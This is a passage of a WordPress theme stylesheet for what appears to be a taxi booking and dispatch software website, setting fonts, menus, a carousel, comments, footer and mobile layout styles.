    font-style: normal;
    font-weight: 300;
    src: url('assets/fonts/Lato/Lato-Light.ttf') format('truetype');
}
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('assets/fonts/Lato/Lato-Bold.ttf') format('truetype');
}
@font-face {
    font-family: 'Lato';
    font-style: normal;
    font-weight: 600;
    src: url('assets/fonts/Lato/Lato-Semibold.ttf') format('truetype');
}
*{
    font-family: 'Lato';
}
.background-header{
    background-color: rgba(57, 63, 72, 0.9);
}
a:hover{
    text-decoration: none;
}
.background-image{
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.border-bottom-blue{
    border-bottom: 5px solid #10bef2;
}
#header{
    top: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    z-index: 9;
    -webkit-box-shadow: 0 15px 10px rgba(57, 63, 72, 0.5);
    -moz-box-shadow: 0 15px 10px rgba(57, 63, 72, 0.5);
    box-shadow: 0 15px 10px rgba(57, 63, 72, 0.5);
}
.margin-top-page{
	margin-top:100px;
}
.background-color-grey{
    background-color: #f6f6f6;
}
.section.first{
    padding-top: 0;
    padding-bottom: 0;
}
.section{
    padding-top: 60px;
    padding-bottom: 60px;
}
.title, .title p{
    font-weight: 700;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 1px;
    color: #828282;
    margin: 0;
}
.title.type-2, .title.type-2 p{
    font-weight: 400;
    color: #10bef2;
    letter-spacing: initial;
    margin-bottom: 15px;
}
.subtitle, .subtitle p{
    font-weight: 400;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 1px;
    color: #10bef2;
    text-transform: uppercase;
    margin: 0;
}
.description, .description p{
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    letter-spacing: 1px;
    color: #828282;
}
.description.type-2, .description.type-2 p{
    font-size: 18px;
    text-align: center;
}
a.button-custom{
    text-transform: uppercase;
    font-size: 12px;
    line-height: 1;
    padding: 10px 30px;
    color: #10bef2;
    border: 1px solid #10bef2;
    background-color: transparent;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    float: left;
}
a.button-custom:hover{
    color: #fff !important;
    background-color: #10bef2 !important;
}
.pb-20{
    padding-bottom: 20px;
}
img.img{
    width: 100%;
    display: block;
}
.border-horizontal{
    background-color: #10bef2;
    width: 160px;
    height: 2px;
}
.partners-container a{
    margin: 20px;
    float: left;
}
#footer{
    background-color: #636363;
}
.footer-padding{
    padding-top: 30px;
    padding-bottom:30px;
}
#footer .widgettitle{
    font-weight: 400;
    font-size: 14px;
    line-height: 1;
    color: #10bef2;
    letter-spacing: 1px;
    margin-bottom: 25px;
}
#footer .textwidget{
    font-weight: 400;
    font-size: 12px;
    line-height: 2;
    color: #fff;
    letter-spacing: 1px;
}
.details{
    background-repeat: no-repeat;
    background-size: auto;
    background-position: left center;
    padding-left: 30px;
    margin-bottom: 15px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: start;
}
.address{
    background-image: url('assets/images/loc-pin.png');    
}
.phone{
    background-image: url('assets/images/phone-pin.png');
}
.mail{
    background-image: url('assets/images/main.png');
}
.mail.details a{
	color: #fff;
}
#footer .details a{
	color: #fff;
}
.text-blue{
    color: #10bef2;
}
#footer ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook, #footer ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram,#footer ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-square,#footer ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube-play,ul.cnss-social-icon li.cn-fa-icon a.cnss-twitter {
    background-color: #10bef2!important;
    border-radius: 100% !important;
}
#footer #social-media-footer i{
    color: #636363;
}

/* menu */
.menu-container{
    width: 100%;
    position: relative;
    min-height: 1px;
}
.menu-container .menu-main-menu-container{
    position: relative;
}
.menu-container .menu-main-menu-container ul{
    margin-left: auto;
    margin-right: auto;
    flex-wrap: wrap;
    display: flex;          
    margin-bottom: 0;
}
.menu-container .menu-main-menu-container ul li{
    position:relative;
    display: block;
    list-style: none;
    padding: 5px 35px;
}
.menu-container .menu-main-menu-container ul li a{
    color: #fff;
    padding-left: 0px;
    padding-right: 0px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 1px;
    position: relative;
}
.menu-container .menu-main-menu-container ul li:hover a{
    color: rgba(0,197,219,0.99);
}
.menu-container .menu-main-menu-container ul li a:before, .menu-container .menu-main-menu-container ul li a:after{
    background: rgba(0,197,219,0.99);
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.menu-container .menu-main-menu-container ul li:hover > a:before, .menu-container .menu-main-menu-container ul li:focus > a:before, .menu-container .menu-main-menu-container ul li:hover > a:before, .menu-container .menu-main-menu-container ul li:focus > a:before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.menu-container .menu-main-menu-container ul li a:after, .menu-container .menu-main-menu-container ul li a:before{
    content: '';
    position: absolute;
    bottom: -7px;
    left: 0;
    width: 100%;
    height: 3px;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
    -webkit-transform-origin: center left;
    transform-origin: center left;
    -webkit-transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
} 
.menu-container .menu-main-menu-container ul li.current_page_item a{
    color: rgba(0,197,219,0.99);
} 
.menu-container .menu-main-menu-container ul li#menu-item-27, .menu-container .menu-main-menu-container ul li#menu-item-4259, .menu-container .menu-main-menu-container ul li#menu-item-4461{
    background-image:url('assets/images/Menu-Drop-Down-Arrow.png');
    background-repeat: no-repeat;
    background-size: auto;
    background-position: right center;
}
.menu-container .menu-main-menu-container ul li#menu-item-27:hover .sub-menu,.menu-container .menu-main-menu-container ul li#menu-item-4259:hover .sub-menu, .menu-container .menu-main-menu-container ul li#menu-item-4461:hover .sub-menu{
    display: flex;
    opacity: 1;    
    width: 260px;
}
.menu-container .menu-main-menu-container ul li#menu-item-4257, .menu-container .menu-main-menu-container ul li#menu-item-4260, .menu-container .menu-main-menu-container ul li#menu-item-4292, .menu-container .menu-main-menu-container ul li#menu-item-4259{
    background-image:url('assets/images/Menu-Drop-Down-Arrow.png');
    background-repeat: no-repeat;
    background-size: auto;
    background-position: right center;
}
.menu-container .menu-main-menu-container ul li#menu-item-4257:hover .sub-menu, .menu-container .menu-main-menu-container ul li#menu-item-4260:hover .sub-menu,.menu-container .menu-main-menu-container ul li#menu-item-4292:hover .sub-menu, .menu-container .menu-main-menu-container ul li#menu-item-4259:hover .sub-menu{
    display: flex;
    opacity: 1;    
    width: 260px;
}
.sub-menu{
    background-color: rgba(57, 63, 72, 0.9);
    top: 100%;
    -webkit-box-shadow: 10px 10px 10px rgba(57, 63, 72, 0.5);
    -moz-box-shadow: 10px 10px 10px rgba(57, 63, 72, 0.5);
    box-shadow: 10px 10px 10px rgba(57, 63, 72, 0.5);
    padding: 0;
    left: 50%;
    transform: translate(-50%,0);
}
.menu-container .menu-main-menu-container ul li a{
    text-align: center;
}
.menu-container .menu-main-menu-container ul li a::after{
    background-color: rgba(0,197,219,0.99);
}
.menu-container .menu-main-menu-container ul li a:hover::after{
    background-color: rgba(0,197,219,0.99);
}    
.menu-container #menu-main-menu .sub-menu{
    display: none;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    position: absolute;
    opacity: 0;
    transition: display .90s, opacity .90s;
    -webkit-transition: display .90s, opacity .90s;
}
.menu-responsive{
    display: none;
}
.menu-container .menu-main-menu-container .sub-menu li a{
    font-weight: 600;
    font-size: 14px;
    color: #fff !important;
	text-align:center;
}
.menu-container .menu-main-menu-container .sub-menu li{
    padding: 15px;
    width: 100%;
}
.menu-container .menu-main-menu-container .sub-menu li a{
    padding: 0;
    width: 100%;
    float: left;
}
.menu-container .menu-main-menu-container .sub-menu li:hover a{
    color: rgba(0,197,219,0.99) !important;
    border-bottom: none;
}
/**/
.active{
    display: block !important;
}
.active-toggle{
    display: block !important;
}
.link-container{
    float: left;
    width: 100%;
}
.page-padding-top{
    padding-top: 130px;
}
.page-template{
    background-color: #f6f6f6;
    padding-bottom: 45px;
}
.page-template img{
    display: block;
    margin: 0 auto;
    max-width: 100%;
}
.page-template a, .page-template a:hover{
    color: #66ccff;
}
.page-template a.span12:hover{
	color:#fff;
}
.page-template .wp-caption{
    width: auto;
    float: left;
    clear: left;
    text-align: center;
}



/* old theme style */



/********************************************************************************************************************/
/******************************************** MAIN HTML STYLES ******************************************************/
/********************************************************************************************************************/
body {color:#555;

background:url('/wp-content/uploads/images/debut_light.png') repeat;

}
.out-body{
    background:#fff;
    padding-top:95px ;
}
h1, h2, h3, h4, h5, h6 {
  margin-bottom: 15px;
  font-weight: 400;
  
}

table .label {
  background: none;
  padding: 7px;
  line-height: normal;
  text-shadow: none;
}
tr {
  border-bottom: 1px solid #ccc;
}
td { 
	padding: 5px 20px;
}
dt {
  font-weight: bold;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 26px; 
}
dd {
  margin-bottom: 15px;
  margin-left: 26px;
}
ul, ol { 
	margin: 0 0 10px 0;
}
ol, ul {
  list-style-position: inside;
  margin-left: 21px;
}
pre {
  -moz-border-radius: 0;
  border-radius: 0;
}
code {
	white-space: pre-wrap;
}
header {
  padding-top: 15px;
  margin-bottom: 15px;
}
.clear{
  clear: both;
}
.clear-right {
	clear: right;
}
.clear-left {
	clear: left;
}

/********************************************************************************************************************/
/******************************************** HEADER ****************************************************************/
/********************************************************************************************************************/
.reg-inputs{
    width: 150px;
}
/*======================================= SOCIAL ==============================================*/

header #social .icons a {
  float: right;
  margin-left: 5px;
}

/*======================================= DETAILS =============================================*/
.moved_up{
        margin-top: -10px;
    }

    #logo{
        max-width: 95%;
        margin-bottom: 0px;
        margin-top: -10px;
    }
.fixed_header{
    background:#10bef2;
    position:fixed;
    z-index:2000;
    box-shadow: 0px 0px 7px 2px;
}
header#cc-header h1.site-title {
	margin-bottom: 5px;
}

header#cc-header h2.site-description {
	font-size: 14px;
	margin: 0;
}

header#cc-header .contact_details {
  float: right;
}

header#cc-header .register {
  float: right;
}
#register input{
    padding-left: 10px;
    margin-left: 10px;
    width: 20%;
}
#register placeholder{
    opacity: .5!important;
}
.footer_centered #register{
 opacity: 0;
}

header#cc-header .blog_description {
  float: right; 
}

header#cc-header p {
  font-size: 1.2em;
}
div.wpcf7-response-output{
    /*color:white;*/
}

span.wpcf7-list-item{
    margin-left: 1.5em;
    float: left;
    text-align: left;
}

span.wpcf7-list-item .last{
    margin-bottom: 1.5em;

}

#signup-nl-form{
    display:none;
}

#player_ytube{
    width: 87%!important;
    height: 100%!important;
}
.player_ytube{
    width: 380px;
    height: 210px;
}
.player_ytube_wrapper{
    box-shadow: 0px 0px 5px 5px rgba(0, 0, 0, 0.1);
    border: 4px solid #FFF;
}
.logo-adjust{
    margin-top:-40px;
}
.drop-shadow{
    box-shadow: 5px 5px 15px gray;
}
.features-list{
    background: white;
    padding: 15px 15px;
    margin-top: 50px;
}
#features-menu li{
    line-height: 15px;
}
.red{
    color: #a70124;
}
.slider-text{
    text-align: justify;
    font-weight: 600;
    font-size: 1.4em;
}
#slider-lite img{
    width:auto!important;
}
/*======================================= CAROUSEL ===============================================*/

#carousel-a {
	position: relative;
	z-index: 2;
height: 500px!important;
}
#carousel-a div {
	position: relative;
	float: left;
}
#carousel-a div > * {
	position: absolute;
}
#carousel-a img.img-front {
	left: 200px!important;
	top: 85px;
	z-index: 4;
        width: 400px!important;

}
#carousel-a img.img-back {
	left: 470px!important;
	top: 0;
	z-index: 3;
        width: 350px!important;

}
#carousel-a h3 {
	font-size: 30px;
	font-weight: bold;
	color: #a70124;
	text-shadow: 0 0 2px rgba(0,0,0,0.3);
	width: 360px;
	left: 1000px!important;
	top: 45px;
	margin: 0;
}
#carousel-a p {
	color: #fff;
	font-size: 20px;
	width: 350px;
	left: 1000px!important;
	top: 100px;
	margin: 0;
}
#carousel-a a {
	color: #fff;
	font-size: 18px;
	text-shadow: 0 1px 2px rgba(0,0,0,0.5);
	text-decoration: none;
	text-align: center;
	line-height: 40px;
	outline: none;
	display: block;
	background-color: #a70124;
	/*border: 1px solid #666;*/
	width: 175px;
	height: 40px;
	left: 1000px!important;
	top: 280px;
/*	
	border-radius: 5px;
	box-shadow: 0 2px 5px rgba(0,0,0,0.5);
	background-image: -moz-linear-gradient(bottom, #666 25%, #888 75%);
	background-image: -webkit-linear-gradient(bottom, #666 25%, #888 75%);
	background-image: -ms-linear-gradient(bottom, #666 25%, #888 75%);
	background-image: linear-gradient(bottom, #666 25%, #888 75%);*/
}
#carousel-a a:hover {
	background-color: #10bef2;
}
 
#prevs, #nexts {
	background-color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 200px;
	z-index: 10;
	border-radius: 25px;
	box-shadow: 0 0 5px rgba(0,0,0,0.4);
}
#prevs span, #nexts span {
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: 19px;
}
#prevs {
	left: -25px;
}
#prevs span {
	border-right: 10px solid #ccc;
	left: 25px;
}
#prevs:hover span {
	border-right-color: #999;
}
#nexts {
	right: -25px;
}
#nexts span {
	border-left: 10px solid #ccc;
	right: 25px;
}
#nexts:hover span {
	border-left-color: #999;
}
#carousel-a, #carousel-a > div {
	width: 100%;
	height: 500px;
	overflow: hidden;
}
#wrapper-carousel {
	/*margin: -175px 0 0 -495px;*/
	overflow: hidden;
	position: relative;
	top: 30%;
	/*left: 50%;*/
        width:100%;
}
.under-carousel{
    margin-bottom: 35px;
}

.caroufredsel_wrapper{
width:100%!important;
height:455px!important;
}
.web_booker{
background:url("/wp-content/uploads/images/london1.jpg") no-repeat;
text-align:center;
}
.dispatch_system{
background:url("/wp-content/uploads/images/london2.jpg") no-repeat;
}
.driver_tracking{
background:url("/wp-content/uploads/images/london3.jpg") no-repeat;
}
.mobile_app{
background:url("/wp-content/uploads/images/london4.jpg") no-repeat;
}
.slide_align{
margin-top:60px;
width:100%;
}

/*======================================= SEARCH ===============================================*/

header #search #searchform {
  float: right;
}


.a_demo_four {
    background-color:#08c;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#fff;
    position:relative;
    padding:5px 10px;
    padding-right:50px;
    background-image: linear-gradient(bottom, rgb(62,51,46) 0%, rgb(101,86,78) 100%);
    border-radius: 5px;
    box-shadow: inset 0px 1px 0px #08c, 0px 5px 0px 0px #08c, 0px 10px 5px #000;
}
 
.a_demo_four:active {
    top:3px;
    background-image: linear-gradient(bottom, rgb(62,51,46) 100%, rgb(101,86,78) 0%);
    box-shadow: inset 0px 1px 0px #9e8d84, 0px 2px 0px 0px #322620, 0px 5px 3px #999;
}
 
.a_demo_four::before {
    background-color:#322620;
    background-image:url(../images/right_arrow.png);
    background-repeat:no-repeat;
    background-position:center center;
    content:"";
    width:20px;
    height:20px;
    position:absolute;
    right:15px;
    top:50%;
    margin-top:-9px;
    border-radius: 50%;
    box-shadow: inset 0px 1px 0px #19120f, 0px 1px 0px #827066;
}
 
.a_demo_four:active::before {
    top:50%;
    margin-top:-12px;
    box-shadow: inset 0px 1px 0px #827066, 0px 3px 0px #19120f, 0px 6px 3px #382e29;
}

/********************************************************************************************************************/
/******************************************** MENU ******************************************************************/
/********************************************************************************************************************/

#navigation {
 	margin-top: -10px; 
        
}
.main-navigation.navbar {
	margin-bottom: 0;
}
.main-navigation .navbar-inner {
	padding: 0;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}
.navbar .nav {margin-left:0px!important;}
.main-navigation .navbar .nav > li > a {
	color: #777;
}
.main-navigation .nav li a:hover {
  opacity: 0.5;
  background: none;
}
.main-navigation .nav li.dropdown.active > .dropdown-toggle, .main-navigation .nav li.dropdown.current-menu-ancestor > .dropdown-toggle, .main-navigation .nav > .active > a, .navbar .nav > .active > a:hover {
	color: #fff;
	background-color: #08c;
	text-shadow: none;
}
.main-navigation .nav li.dropdown.active > .dropdown-toggle .caret, .main-navigation .nav li.dropdown.current-menu-ancestor > .dropdown-toggle .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.main-navigation .nav li ul {
  list-style: none;
  margin-left: 0;
}
.main-navigation .nav > li > ul > li > ul > li > a {
	text-indent: 10px;
}
.main-navigation .nav > li > ul > li > ul > li > ul > li > a {
	text-indent: 15px;
}
.main-navigation .nav li.dropdown:hover ul.dropdown-menu {
  display: block;
	margin-top: 0;
}
#navigation #searchform {
	margin-right: 15px;
}
.navbar .btn-navbar {
	margin-bottom: 5px;
}
.nav-collapse .dropdown-menu a {
	color: #fff;
}
@media (max-width: 979px) {
    .moved_up{
        margin-top: 0px!important;
    }
    .fixed_header{
        position:relative!important;
    }
    #register input{
        margin-left: 10px!important;
        width: 80%!important;
}
	.navbar .btn-navbar {
		background-image: none;
		background-color: #08c;
float:left !important;
	}
	.navbar .btn-navbar:hover {
		background-image: none;
		background-color: #0284CA;
	}
	.nav-collapse .dropdown-menu .active > a {
		color: #fff;
	}
	.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
		font-weight: normal;
	}
	.navbar .nav-collapse .nav > li > a:hover, .navbar .nav-collapse .dropdown-menu a:hover {
		color: #fff;
		text-shadow: none;
		background-color: #08c;
	}
	.navbar .nav-collapse .nav > li.current-menu-item > a, .navbar .nav-collapse .nav > li.current-menu-ancestor > a {
		color: #fff;
	}
	.nav-collapse .dropdown .caret {
		display: none;
	}
	.nav-collapse .dropdown-menu {
		display: block;
	}
	.navbar .nav-collapse .dropdown-menu .active > a {
		color: #fff;
		background-image: none;
		background-color: #08c;
	}
}

/********************************************************************************************************************/
/******************************************** MAIN CONTENT **********************************************************/
/********************************************************************************************************************/
.btn{
    border-radius: 0px!important;
}
.container {
  background: transparent;
}
/*#wrapper{
    margin-top:180px;
}*/
article.post, article.page, article.attachment {
  margin-bottom: 15px;
  padding: 20px;
/*  border: 1px solid #ddd;
  box-shadow: 0px 0px 2px 0px;*/
}
.entry-content {
  margin: 20px 0;
  text-align:justify;
}
.page-header {
  margin-top: 0;
  padding: 0;
  border: none;
}
.featured-image {
margin-top: 4px;
margin-right: 12px;
margin-bottom: 10px;
float: left;
}

/*==================================== POST AND PAGE CONTENT ===========================================*/

article {
  background: transparent;
  /*box-shadow: 1px 2px 10px;*/
}
.entry-header {
  margin-top: 0;
  text-align:center;
  font-weight: 800;
}
.entry-summary {
  margin: 10px 0;
  text-align:justify;
}
.postformats {
  float: right;
}
blockquote { 
	background-color: #ccc;
	margin: 20px 10px;
	padding: 3px;
}
blockquote p {
  margin: 10px;
}
blockquote cite {
  font-size: 0.9em;
}
blockquote cite:before {
  content: ' ̶ ';
  position: relative;
  top: -2px;
  margin: 0 5px; 
}
.page-links {
  clear: both;
}
.more-content {
  margin-bottom: 15px;
  padding: 10px;
  border: 1px solid #ddd;
  background: #fff;
}
.previous-post {
  text-align: left;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.next-post {
  text-align: right;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
}

/*==================================== TAXONOMY ========================================================*/

h2{
    color:#a70124;
}
h2.entry-title {
  margin-top: 0;
  margin-bottom: 5px;
  line-height: 1em;
  font-size: 3em;
  color: #10BEF2;
}
h2.entry-title a {
  color: #333333;
}
h2.entry-title a:hover {
  color: #0088CC;
}
article.post p, article.page p {
  font-size: 1.1em;
  line-height: 1.5em;
}

/*==================================== IMAGES ==========================================================*/

.alignnone {
	display: block;
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display:block;
  margin: 5px auto 5px auto;
}
.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float:left;
  margin: 5px 20px 20px 0;
}
.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
a img.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float:left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}
img.size-full {
	max-width: 100%;
	height: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 15px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin:0;
  max-width: 95%;
  padding:0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size:11px;
  line-height:17px;
  margin:0;
  padding:0 4px 5px;
}
.caption_title {
  font-size:16px;
}
.gallery-pagination {
  margin: 20px 0;
}
.gallery-pagination .previous-image a {
  float: left;
}
.gallery-pagination .next-image a {
  float: right;
}

/*==================================== META ============================================================*/

.entry-meta {
  color: #999;
  margin-top: 0;
  font-size: 0.85em;
  display:none;
}
footer.entry-meta {
  clear: both;
}
.edit-link {
  margin-bottom: 10px;
}
.edit-link a {
  color: #fff;
  background: #888;
  padding: 2px 4px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.edit-link a:visited {
  color: #fff;
}
.edit-link a:hover {
  text-decoration: none;
  color: #ccc;
}
.cyberchimps_article_share {
  float: right;
}

/*==================================== COMMENTS ========================================================*/

.comments-area {
  margin-bottom: 15px;
  padding: 15px;
  border: 1px solid #ddd;
  background: #fff;
}
#comments .navigation {
  padding: 0 0 18px 0;
}
label[for="comment"] {
  display: block;
}
ol.commentlist {
  list-style: none;
}
ol.commentlist p {
  margin-left: 8px;
  clear: left; 
}
ol.commentlist li.comment {
  padding: 10px;
}
ol.commentlist li.comment div.vcard cite.fn {
  font-style: normal;
}
ol.commentlist li.comment div.vcard img.avatar {
  margin: 0 10px 10px 10px;
}
ol.commentlist li.comment div.comment-meta {
  font-size: 11px;
}
ol.commentlist li.comment div.comment-meta a {
  color: #888;
}
ol.commentlist li.comment div.reply {
  font-size: 11px;
  margin-left: 8px;
}
ol.commentlist li.comment div.reply a {
  font-weight: bold;
}
ol.commentlist li.comment ul.children {
  list-style: none;
  margin: 10px 0 0;
}
ol.commentlist li.comment ul.children li.depth-2 {
  margin: 0 0 10px 10px;
}
ol.commentlist li.comment ul.children li.depth-3 {
  margin: 0 0 10px 10px;
}
ol.commentlist li.comment ul.children li.depth-4 {
  margin: 0 0 10px 10px;
}
ol.commentlist li.even {
  background: #fafafa;
  border: 1px solid #ccc;
  border-radius: 4px;
  -moz-border-radius: 4px;
}
ol.commentlist li.odd {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  -moz-border-radius: 4px;
}
.comment, .trackback, .pingback {
  padding:10px;
  margin:10px 0 10px 0;
}
.odd {
  background:#f8f8f8;
}
#form-allowed-tags code {
  font-size:12px;
}
#respond input, #respond textarea {
  margin:0 5px 5px 0;
  overflow:auto;
}
#respond textarea {
  width:99%;
  height:150px;
}
.avatar {
  float:left;
}

/********************************************************************************************************************/
/******************************************** SIDEBAR & WIDGETS *****************************************************/
/********************************************************************************************************************/

.widget-container {
  /*margin-bottom: 15px;*/
  padding: 20px;
  /*border: 1px solid #ddd;*/
  /*background: #fff;*/
}
h3.widget-title {
	font-size: 1.4em;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1em;
}
.widget-container ul, .widget ul {
  margin-left: 5px;
}
.widget-container ul li, .widget ul li {
  font-size: 14px;
  line-height: 1.8em;
  list-style: none;
}
table#wp-calendar {
  width: 100%;
}
table#wp-calendar th {
	font-size: 14px;
}
table#wp-calendar td {
	font-size: 14px;
	width: 14.28571428571429%;
	padding: 5px 0;
  text-align: center;
}
table#wp-calendar td {
  text-align: center;
}
.widget-container #searchform.pull-right {
	margin-right: 30px;
}
.widget-container #searchform input.input-medium {
	float: none;
	display: inline-block;
	width: 100%;
}

/*==================================== SEARCH FORM ====================================================*/

#searchform {
	margin-bottom: 5px;
}    

/********************************************************************************************************************/
/******************************************** FOOTER ****************************************************************/
/********************************************************************************************************************/
.footer_centered{
    width:1070px;
    margin: 0 auto 20px;
}

.credit{
    margin: 20px 20px;
    text-align:justify;
    font-size:13px;
    line-height: 1.5;
}
.social-icons{
    margin: 5px 15px!important;
line-height:35px;
}
.social-icons-moved{
    margin-left:-10px!important;
    padding-top:70px!important;
}
.social-icons:hover{
    opacity:0.5;
}
#contact-us{margin-top:40px;}
#contact-us li{
    font-size:16px!important;
     margin-top:10px;
}
/*#contact-us li:nth-child(odd) {
    margin-top:10px;
}*/
/*#footer-widgets {
  margin-bottom: 20px;
}*/
#footer-widgets .widget-container {
  border: none;
  height: 330px;
}


#footer-widget-container{
  border-top: 1px solid #ddd;
  background: #10bef2;
}
.site-footer #copyright {
	text-align: right;
  margin-bottom: 20px;
}
.custom-footer{
    background-color:#252b34;
    color:#fff; 
    /*margin-top:-20px;*/
}
aside{
    /*background-color: #10bef2!important;*/
    color:#fff!important;
}
aside a{
    color:#fff;
}
aside a:hover{
    color:#01bcf2;
    text-decoration: none;
}

/********************************************************************************************************************/
/******************************************** WORDPRESS DEFAULTS ****************************************************/
/********************************************************************************************************************/

.sticky{}
.gallery-caption{}
.bypostauthor{}

/********************************************************************************************************************/
/******************************************** ELEMENTS **************************************************************/
/********************************************************************************************************************/

/*==================================== BOXES ======================================================*/

.box-image-hovered{
    opacity: .1;
    -webkit-transform: scale(1.25,1.27);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.25,1.27);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;
}

.box {
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: 3px 3px 6px;
    /*border: 1px solid #10bef2;*/
    background: #fff;
    /*background: #fff;*/
    /*background: url('/wp-content/uploads/images/debut_light.png') repeat;*/
    min-height:200px!important;
    width:250px!important;
    max-height:220px;
}
.box-hovered{
    background: #a70124;
    color: #fff;
    -moz-box-shadow:    inset 0 0 7px #252b34;
    -webkit-box-shadow: inset 0 0 7px #252b34;
    box-shadow:         inset 0 0 7px #252b34;
    border:none;

}

.box  p {
    font-size: 1.1em;
    line-height: 1.2em;
    opacity:0;
    margin-top:-300px;
    color:#fff;

}
.box-p-hovered {
    font-size: 1.1em;
    line-height: 1.2em;
    opacity:1!important;
    margin-top:-195px!important;
    position: relative;
    -webkit-transition-timing-function: ease-in;
    -webkit-transition-duration: 250ms;
}

h2.box-widget-title {
    font-size: 1.2em;
    text-align: center;
/*    position: relative;
    bottom: 10px;*/
    
}

/*#box6 h2.box-widget-title{
    margin-top: 50px;
}*/

.box a {
    display: block;
    width: 100%;
    text-align: center;
}

.box-no-url {
    cursor: default;
}

/*#box2, #box5{
    margin-left:100px;
    margin-right:80px;
}*/
#box5{
    margin-left:0px;
    margin-bottom: 80px;
}

.header_boxes{
    text-align:center;
    margin-bottom: 50px;
    color:#a70124;
    text-shadow: 0 0 2px rgba(0,0,0,0.3);
}
.left-float{
    float:left;
}
.valign-top{
    vertical-align:top;
}
.align-center{
    text-align:center;
}
.align-justify{
    text-align:justify;
}
#img-logo-adjust{
    /* float: right; */
	margin-top: 0px;
	margin-left: 2px;
}
.right-float{
    float:right;
}

#form_confirm{
    float:right; 
    max-width: 400px;  
    padding: 5% 2% 5% 2%;
    margin-top: 12%;
    box-shadow: 0px 1px 14px 0px gray;
    background:#10bef2;
    color:white;
}
#demo-req-form p{
    float:left;
}
#demo-req-form{
    max-width: 430px;  
    padding: 5% 2% 5% 2%;
    margin: 5% auto;
    background:#a70124;
    color: #fff;
    box-shadow: 0px 1px 14px 0px gray;
    float:left;
}

#form_wp tr{

    border-bottom:none;
}
/*==================================== PORTFOLIO ===================================================*/

#portfolio {
  margin-bottom: 20px;
}
#gallery {
  border: 1px solid #ddd;
  background: #fff;
  padding: 20px 20px 0 20px;
}
#gallery ul.row-fluid {
  margin: 0;
  padding: 0;
}
#gallery ul.row-fluid li#portfolio_wrap {
  text-align: center;
	margin-bottom: 20px;
}
#gallery ul.row-fluid li#portfolio_wrap .portfolio_item {
  padding: 20px;
}

/*==================================== SLIDER ======================================================*/

#slider {
  border: 1px solid #ddd;
}

/*==================================== TWITTER =====================================================*/

#twitter-container {
  margin-bottom: 20px;
}
#twitter-bar {
  border: 1px solid #ddd;
  background: #fff;
	padding: 20px;
}
#twitter-bar #twitter-text img {
	float: left;
	margin-top: -5px;
}
#twitter-bar #twitter-text p {
	padding-left: 75px;
}

/*=================================== Media mobile =========================*/

@media (max-width: 480px) { 
#logo img{margin-top:5px;margin-bottom:10px;}
.footer_centered {width:100% !important;}
.social-icons-moved{padding-top:0px !important;}
#footer-widgets .widget-container {height:100% !important;}
#register input{ margin-left: 10px!important; width: 85%!important; }
.out-body{display:none !important;}
.video_div{display:none!important;}
.social-icons-moved{margin-left:0px!important;margin-top:0px!important; }
.fixed_header{position:relative!important;}
#wrapper{margin-top:0px!important;}
#twitter-bar #twitter-text img { width: 30px;height: 21px;margin-top: 0;}
#twitter-bar #twitter-text p {padding-left: 40px;}
.social-icons-moved{ margin-left:0px!important;margin-top:0px!important;}
.logo-adjust{ margin-top:-10px!important;}
.img_header{display:none!important;}
h2.entry-title{margin-top:20px;margin-bottom:-20px;}
.infographic{margin-top:0px!important;}
.api_contact #form_confirm{float:none!important;width:100%;}
